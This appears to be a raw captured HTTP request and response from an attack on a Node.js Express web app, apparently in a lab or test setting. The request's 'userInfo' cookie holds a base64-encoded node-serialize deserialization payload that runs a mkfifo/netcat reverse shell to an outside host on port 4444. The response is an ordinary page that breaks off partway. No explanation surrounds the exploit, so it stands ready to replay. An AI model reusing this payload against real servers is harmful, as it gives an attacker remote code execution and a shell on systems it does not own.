 GET / HTTP/1.1
Host: 172.16.5.187:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: userInfo=
eyJ1c2VyTmFtZSI6IkFub255bW91cyIsIkVtYWlsIjoiXyQkTkRfRlVOQyQkX2Z1bmN0aW9uKCkge1xuICAgIHJlcXVpcmU
oJ2NoaWxkX3Byb2Nlc3MnKS5leGVjKCdybSAtZiAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfC9iaW4vc2ggLW
kgMj4mMXxuYyAxMC4wLjExLjEyMyA0NDQ0ID4vdG1wL2YnLCBmdW5jdGlvbihlcnJvciwgc3Rkb3V0LCBzdGRlcnIpIHsgY
29uc29sZS5sb2coc3Rkb3V0KTsgfSk7XG4gIH0oKSJ9
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Tue, 07 Dec 2021 17:59:09 GMT
6 ETag: W/"b14-17d960c9dc8"
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 2836
9 Date: Mon, 18 Dec 2023 23:53:54 GMT
10 Connection: close
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta name="viewport" content="width=device-width, initial-scale=1.0">
18 <title>
Home
</title>
19 </head>
20 <body>
21 <style>
22 label,select,button,input[type="submit"],input[type="radio"],input[type="checkbox"]
input[type="button"]{
23 cursor:pointer;